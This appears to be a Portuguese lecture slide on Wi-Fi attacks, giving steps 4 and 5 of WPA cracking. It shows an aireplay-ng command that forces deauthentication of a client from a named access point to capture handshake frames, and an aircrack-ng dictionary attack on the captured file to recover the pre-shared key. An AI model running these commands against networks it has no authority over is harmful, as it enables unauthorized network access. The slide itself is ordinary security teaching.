 Ataques
 3 – Quebra de WPA via software
 Passos:
 4. força a desautenticação de um cliente para
 captura dos quadros de autenticação (falsifica
 mensagem de desaut. do AP)
# aireplay-ng -0 5 -a 00:1C:F0:63:A8:7E wlan0

 5. utiliza força bruta (dicionário) para tentar
 obter PSK
 # aircrack-ng -w dicionario.txt wpa1-01.cap
 